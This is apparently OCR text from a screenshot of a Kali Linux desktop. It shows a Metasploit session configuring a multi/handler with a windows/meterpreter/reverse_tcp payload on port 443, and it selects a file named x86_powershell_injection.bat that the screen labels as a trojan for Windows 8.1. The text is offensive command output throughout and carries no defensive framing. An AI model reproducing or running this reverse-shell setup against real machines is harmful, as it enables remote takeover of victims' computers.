 Applications Places T
EH-Kali on BatCave.gotham.city
root@Kali: ~
File Edit View Search Terminal Help
Computer
x86_powershe
injection.bat
trojan on
windows81
Search
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1389 exploits - 786 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/mete
rpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
"x86_powershell_injection.bat" selected (6.8 kB)